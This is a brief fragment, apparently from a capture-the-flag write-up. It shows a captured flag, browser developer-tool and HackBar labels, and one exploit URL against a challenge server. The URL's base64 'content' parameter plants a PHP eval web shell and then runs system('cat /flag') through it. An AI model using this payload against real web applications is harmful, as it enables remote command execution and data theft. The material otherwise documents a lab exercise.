 }
} aaaflag{xegt0_afatp}
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 内存 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://117.50.192.132:8089/?file=evil1&include=evil1&content=PD9waHAgZWNobyAiYWFhIjtldmFsKCRfR0VUWzFdKTs/Pg==&1=system('cat /flag');